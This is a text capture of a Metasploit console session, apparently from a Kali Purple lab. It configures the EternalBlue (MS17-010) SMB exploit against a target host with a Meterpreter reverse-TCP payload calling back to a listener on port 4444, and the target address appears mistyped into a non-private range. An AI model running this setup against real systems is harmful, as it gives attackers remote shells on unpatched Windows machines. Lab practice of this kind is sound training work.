 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.188.10.96
rhosts => 192.188.10.96
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.188.10.96 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
PURPLE